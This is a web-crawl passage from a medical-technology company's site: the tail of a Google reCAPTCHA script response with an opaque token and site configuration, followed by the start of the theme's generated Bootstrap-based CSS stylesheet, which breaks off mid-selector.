JsK8wrACwplZw7R0wpBmwpPDpsO/w5TDqWZnGsK5fsO4wp5VwojDt8Ojw5QlUH56w77DhBtARxfCk30LEcKAw64gwpHCn0pUwoXDuSfDvcKOwpDDrcOnwoLCsMKpwqR2W8OhDzjCpsOQMcKwfcKkwpInw4rDuFJ/wqzCi1dbw4fCjlFge0rDsHLCrMKTwoDDlMOpw5diCTVcw4HCmsKgIMK/w5xZw73CnsOww6XDlcKDKsOhw7zCtlgtwpMkTw8Zw4YyXMOyfShIw6AxwrzDrVZkw53DnsKBRy4gBCDDljHCtMOAw5TCn8KrwolIDWh6woDDuBXCm8KjcV5WwpnCssKkw7s6EVQRw6LDhGjCvsKewosMbcK0WcKzw6/[base64]/[base64]/Cr1/DtsO1L3rCocK5MsKLIsO/w7LDpzlwJsKZwp3DgMKnO8OMwqAXw7vCuhByw6gCR8KEwqbCqsOoXMOXTEXCpUEZZjdFcSDCmTTCpsKwbmoxw6TDp1xTw6HDtMKyw5fDp8KvPG7Duw/DtV/[base64]/[base64]/[base64]/CkcOab2fCjWrCqMKXIsKHZF9VFnvDqHcqw5TCtMKRw4zCq8ONwpbDgyjChF/DrHHDgDfDl8ORf8KTwow0wp5pbSVTwpfCiSVrw7g0QHpaw5FjK8KKCSzCj1VIwq0GT8KTDcKmwpcxw6DDjcO2VcKwCcO2DXUew7/DlMOHaXtcGcKwwooww6HDjwbDrWHDk8K3wqI0eDQjZCk3wrF+w7J2w7NFw559MW0uB2vCmydiwp0nwqdQw6XCmcO3w5LDpAzCi8K6DxrDqGvDmMODw5tIw5QURQDDm8KzRTkgbH9jDR7DoGptw4/DpcOBJcOWecKgWGIBw4MjwoPDhcO6wqscMsOMwpJQVcKTw5I8w6MLOxkVw7vCosOIwq3Cm8KOcMO/w5c4wpXDhsOxwrd9wqwewq7DpXw4QT/DosK/ccKkw6FDZMOeEMK6PQPDpsOnbkkgwqTDj8KPf8O7TTnDjRzDsMKSV8OjNMOzdMOUw4ggwqLDh2Bgw54GC8Kmw7bCnsKvUzYvwpPCocOhLcONeEg6w4QxcMOsw4p5X8KDb8KawpAcw4zCklMne8K7a8KsGn/DqsOjBsOew6jDsFMZNEIeXl0oBFIXw6TDlwVCaMOWwpfDsMOGw5DDt8O7ZcO9w57DpcOHw7bDiCFQX8OocT/Do8Orw7Qqw4rDtsOKFcKdIznDrRTDiHpIwr7Cj8KFw48WM00hYcOzbXDDqsOMwpjDjidZX8OrEzrDunwYw5HDnsK3MgbDj1wGw4fCrCnDgRp6IE3Dli4sHSEoMsKJw6PChDfDisKJa2Ufw7t0wpnCuUMtEMKfCwXDnDEHw4vCk1Rea8KZw57DjyBWLQbCpcKnRxQ/fwfCuGtRwrt2w400ZV1Fw649fcKcfcK+HC0dCwcLw4LDpMKOaE7DoComfzLDp1MyXcKEKcK6w5QufWNtw6ghw5DChCDChsKcwqg+SEvDmcKecGrChw4uw5VmMS1LDC5TwoHCmMOow7XCpMOJw6zDgQfDh3lwSsKnwrhVcsK5CG3Chz5twonCvsK/woXDvMO+wq/DrCDCm1zDrsOswqF0wrvCvsOfD29sccOdwp3CkXbCijPCti7DrMKGHQwdAxgtanVow4RVw75Pwq/CpMKbwqlhwoHDnWTCk2rDlhs2AcKtPxBNHMKjEsKywpTDmcKZcBVXw7jDpsKlw4hLw7DDo8K/T33DncK5RS/DuUozwo8aQsKQW0ljw7klwqQlwrDDtW3Cswpvw6nCv8Kxw5MXdcOiwonDvsK+woHDv3HCgQx7dEjCgMOIaFo2wpZ9wrNMw6/DuyNBJ8KxZkQCI3vCl8KMwojDnkBiwrZ9FGgjBjpPw71wLikkw5xXw7cyVzpewqnDvsKKw6zCmsK3w5BtUsOAwq/[base64]/Cu3vCrAoTEcO2Twxow7fCnzvClsO0A8KLDMOtIsKdw5XCkMOPwqRnCS9Qw43DrMOewrfDvsK8w4wAasKNW8O5w51jwp/DsXDCoMKBw6PCrlzDo21YbivCrMK4wo0+w4jCkhvCrsOXesOUHcK8w5nDvsK+w694wpLCujPCt8Kvw43CkW7CgsO9DcOOEMOKSjLCtcKcSMOuICh8wrBFw7fDvHbDl8Kcw4h0wrwUdShxwqXDjsOsw6/DtsOdwpvDksKJw4ITwoBtEcK9UsOBw7/ClMOkw4jDtsKPw5QUw7bDhXRbPGR2bsOKw7lqw5bCjEHCpQ/Dh8Oew43DizLCisOXw4ZFw77Dm0nDhB4Uw7JxEcK8fcKxeFHDpsKCwpURYcKldBcWTsKXwokow7fCp0fCvcK9w755GUgjwppkdVEVw5ERWMKhEmHChcOwWU7CgMOPSsKHPgPCmB7CpcO9w5jCtMKVFgJqw6hFwolFKEAYFcOZCMKtwrHCgsKnKi/Di8KVw68YwoA0w6gBwpzCtsKHOcO9w6zDukLDmEHChsK2FMKAPAcWw6DDv8K4wojCjgw+w6TCpcK/[base64]/CnsOmw5YAwpDDnsKSwpbDtkZwY0rCm8KJDsKmwrfCt8Olwosnw5PDr8KWEG7DgsKHPBDDncK9KCjCsS/CqMO0WSjCnBfDhsKyw4NHe8OLSsKHCcKKUwXDmsO+TcOkBsOBQ8K/wr/DpcKnWAlfw6vCicOJFVTDtcOAH8KAfsOswphuw5hRW8KswpDDoMOQRcKoBiXCkR3CvsO2wrUOwppbw5dqw4fCk1DDrG3CojnCtxLDicOxSsKTwoXCqsOmwq/DtMOkw6zDj2IlKMO6W2vDvhwZw7TCrzJLw7Y/YAnDo0jClHTCmcKeY8OGW8KZVcOUREduREkdwoxRKMODw43CrnQLw68iw5fCh8KhIMKdw4tfw4fDnAvDhz8TD1zDgHfCri8Zw5Vgw6R0U2HCnMOSw6nCk8OQw6tVw7HDp8Oyw4pewqsgacOhJcOaKcKiTMOew7PCqMOEw7/DksKPBG5kNTVSwpfDgMKMVnHCpU9jCcOUHMOXw7rDsMKsMsOwS8K/wpfDvsOBwqTDrMOwOSh7wrpMwrozasOLQcOAQMOKw5poE8KoOWXCiX/DuMO/wpAkU37CpB7DjcKyYMODScOYCMO7w4NzIsKqSRIMX23DiD7DgcKfw4dSCUTDomdtEgpvSDYXNcK9wr/CtcOqDcOMV0EbKWvCk8K8Q8OVCsKswqknasKvwpp/JcO5wqkpMgU8LXgCbVM5RsOPAmfCtGfCjTUXw651woHCksK1OFM3w6JoTsKdwp3CpcKhw5vCjcOdw7fDvMKxLsKuwqNywr/[base64]/w53CrSY+w73CksO4w592HMOpwqZjSsKtA3fCj8O8K13Dj3LClD/DjBPDhMOew7hHwrLDsA19ECBHw6/Dgk/DkDV4OR0jDcOMWcKrYXLDhcOaPXIOfhrDkWfDvMKtw6B6woDDiMOmwoZew5tqw5TCvx/CrcKERXXDnXrCqGJNw67CkcOBwrh7V8KowpPDm1MewqTCocKQwqdUw7/Con02EMONVnvDj8K1Y8KIw4wkw4duBlfDmMOZKxPCjjlrwrUxScOZwobDvCPCvsK+wptXwqDDths3w4ECw7/DohfDj2PDocOrw4/[base64]/DsCAFwrHCuREow6PCmMKoTcK1w5NRwpMXAsOXehfCr8KqScOIOTXDo30VP2BcKVjDuUhjQlfDr8OEUVE/w4VJwpgKBlctH8Oow6vCi03ChsO5by3Cu8K0ClENwolqwqVrdsKQXsOnwqs9wojCrsO/w7oZwrtswpMXBi7Dj3PCoMOZe0Itw5vCjzPCmcK9wpkSLcKQw6fCuWUJccKZJVzCjcOfS8Oyw7Ulw6Qpw7hCw5oiGcO6W2U1wqFswofClsOCUjMQw43CvE46A8K/w4fCpsO/w6gKaVzCg8Kmf8OFBnnDrhDDlVvCmcKMEyjDrjbCs0HDmMKowpbCt2U/DHk+cXc2ccK3YMKrw7vCrmDDgxELw4bDiEBhPUTDvQrDkMO5wobCsXMSXsORwqtLw6s2wr/DvMKgw5YdY8OFKDImwrlmw4fCkMKKcTYKCBsZw5l3wpwBwprCpzbCqsK0wp8vf8K7wo3DnlHDjhLDtMKJYBHDtRp8GjPDm8K5TCgvbwrDv8OECxxmTMKgw4lIFsOmw43CjxTDphV/w6R0MkZgw5EOV3vDn0XCminDvcOtw4fCjx1pFULCiH43wpXClMKQWnEJK0/DrEowRMKtwrLCq0zCrB3CpcKnwrfCvRPChVrClsOGwozDpsK4acOewqFQBToFe0HCpkHDvk5iw5XDqcOMRV8hOMOew5bCvkvCiXNkwr7DvzAheMKTXmfCnxTDjcK5K8KHeDzDh8KxKsK4I8K5woPDoQpsWl7DjV5qwpBnwo3CsMK5SMOjSsKKOcKAwq/DjMObwoklw6sHw4fCuV3CtTpKfm9VwplMw4HCqE5xQEwjTQRrwq85UUVMKsO3wpbCmwbCvhkLHcOiw5Qnw6lRwoPCucOgw44Ud3PDlMK9GAvComUVw4JywpjCgcKqV8K0w6ZRworCr0oJL8O2w4jCtz7Dn0fDucKiw6UQw6piKgxywq/DucOgwqPCtx1vw5zDpsKVwqpcb0Z2wqvDqhvCvStQw6XDixvDohtCw4DChzXDkFE3w6rDvDnDs8Ooc8KuA8K8w7TDtAHCgcKMA8OITC1twqTCoTPCsMKqwprCgsOdXsONwo/DknhFDcOCw5TDu8KZccOcw7nCo8OeAMKOwrMlw4F5dC0kYsOQPsKfwrNtwosywrM9VlFef3nCmh/Dv8KzwoULw7YRwqbDm2QbBF/Ck1IDFMOkLmVLdMKoZsKKwoLCvMKvw4XChnEAc8KOwr7Dq8OnOgHDvGVRw53CvcOxRMOVPUNkwoHDqBBhXC4Bwqsnw59RbcOoScKMRTzCjcOTI3XCkMOuXXjDscOBSQF/A2oXJ8KAwrI0PU9GwpR0AirCsXYOPD4YeWUNVWDDq8Oww7PDkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,508],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YpM9fV2md09NtWm2/lter7GuANWx5D4CEAnexNQcedU\\u003d\x22,0,0,null,1,1763305300253,0,0,[111,8,129,239],null,[239],\x22RC-dl-ZVsh5V1AUfA\x22,null,null,null,null,null,\x220dAFcWeA5Umg-ov9HoSIvCBsWk2W7Ma9nL0STFCjBr6dtsBJJQw8Dj3qcklgWWfdShu2KtXNUT7hJnamG9555ebpnZwaZG6eu9zA\x22,1763388100317]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/main-generated.css?t5o0cc
body_size: 106458
content:
/*! NOT EDIT THIS FILE DIRECTLY!!!! It is generated from SCSS files 
// 
// In order to edit this file, please follow next steps: 
// 1. Go to /themes/custom/belmont/build/ 
// 2. In terminal run: "npm install" 
// 3. Change SCSS code in /themes/custom/belmont/build/src/scss 
// 4. In terminal run: "gulp prod" 
*/ 
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.fixed-menu-product-page .product-info-title,.h1,.h2,.h3,.h4,.h5,.h6,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.jumbotron p strong,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-product .request-box p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-info .product-info-title,.product-info>h2,.product-tabs-wrap .product-tabs-title,.text-intro p strong,h1,h2,h3,h4,h5,h6{margin-bottom:1rem;font-weight:500;line-height:1.2}.h1,.product-info .product-info-title,h1{font-size:4.125rem}.fixed-menu-product-page .product-info-title,.h2,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-product .request-box p,.product-info>h2,h2{font-size:2.25rem}.h3,.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-tabs-wrap .product-tabs-title,h3{font-size:1.875rem}.h4,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,h4{font-size:1.5rem}.h5,.jumbotron p strong,.text-intro p strong,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:4.125rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:1.25rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:2px solid rgba(0,0,0,.1)}.small,small{font-size:.6875rem;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:2rem;font-size:1.375rem}.blockquote-footer{display:block;font-size:.6875rem;color:#6c757d}.blockquote-footer:before{content:"— "}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;margin-bottom:2rem;color:#4a4a4a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:2px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:4px solid #dee2e6}.table tbody+tbody{border-top:4px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:2px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:4px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#4a4a4a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#bacbd5}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7f9fb1}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aabfcb}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fac6c4}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#f59592}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f8afac}.table-success,.table-success>td,.table-success>th{background-color:#fac6c4}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#f59592}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#f8afac}.table-info,.table-info>td,.table-info>th{background-color:#fff}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#fff}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#f2f2f2}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fac6c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f59592}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8afac}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}#block-userlogin .btn-group-vertical>.create-account-link,#block-userlogin .btn-group>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.box.box-contact .box-btn .btn-group>a,.btn-group-vertical>.btn,.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-vertical>a,.cta-bar .cta-bar-actions .btn-group>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a,.product-tabs-wrap .btn-group-vertical>a.button,.product-tabs-wrap .btn-group>a.button,.request-box .request-box-cta .btn-group-vertical>a,.request-box .request-box-cta .btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a{position:relative;flex:1 1 auto}#block-userlogin .btn-group-vertical>.active.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:active,#block-userlogin .btn-group-vertical>.create-account-link:focus,#block-userlogin .btn-group-vertical>.create-account-link:hover,#block-userlogin .btn-group>.active.create-account-link,#block-userlogin .btn-group>.create-account-link:active,#block-userlogin .btn-group>.create-account-link:focus,#block-userlogin .btn-group>.create-account-link:hover,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a.active,.box.box-contact .box-btn .btn-group-vertical>a:active,.box.box-contact .box-btn .btn-group-vertical>a:focus,.box.box-contact .box-btn .btn-group-vertical>a:hover,.box.box-contact .box-btn .btn-group>a.active,.box.box-contact .box-btn .btn-group>a:active,.box.box-contact .box-btn .btn-group>a:focus,.box.box-contact .box-btn .btn-group>a:hover,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.cta-bar .cta-bar-actions .btn-group-vertical>a.active,.cta-bar .cta-bar-actions .btn-group-vertical>a:active,.cta-bar .cta-bar-actions .btn-group-vertical>a:focus,.cta-bar .cta-bar-actions .btn-group-vertical>a:hover,.cta-bar .cta-bar-actions .btn-group>a.active,.cta-bar .cta-bar-actions .btn-group>a:active,.cta-bar .cta-bar-actions .btn-group>a:focus,.cta-bar .cta-bar-actions .btn-group>a:hover,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.form-actions .btn-group-vertical>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:hover:not(#edit-reset),.form-actions .btn-group>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group>input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:hover,.jumbotron .btn-outline-secondary-wrap .btn-group>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group>a:hover,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.product-tabs-wrap .btn-group-vertical>a.active.button,.product-tabs-wrap .btn-group-vertical>a.button:active,.product-tabs-wrap .btn-group-vertical>a.button:focus,.product-tabs-wrap .btn-group-vertical>a.button:hover,.product-tabs-wrap .btn-group>a.active.button,.product-tabs-wrap .btn-group>a.button:active,.product-tabs-wrap .btn-group>a.button:focus,.product-tabs-wrap .btn-group>a.button:hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.button,.request-box .request-box-cta .btn-group-vertical>a.active,.request-box .request-box-cta .btn-group-vertical>a:active,.request-box .request-box-cta .btn-group-vertical>a:focus,.request-box .request-box-cta .btn-group-vertical>a:hover,.request-box .request-box-cta .btn-group>a.active,.request-box .request-box-cta .btn-group>a:active,.request-box .request-box-cta .btn-group>a:focus,.request-box .request-box-cta .btn-group>a:hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:hover,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:hover,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group-vertical>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group-vertical>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group>a.is-active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){margin-left:-2px}#block-userlogin .btn-group>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group>a:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .btn-group>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions 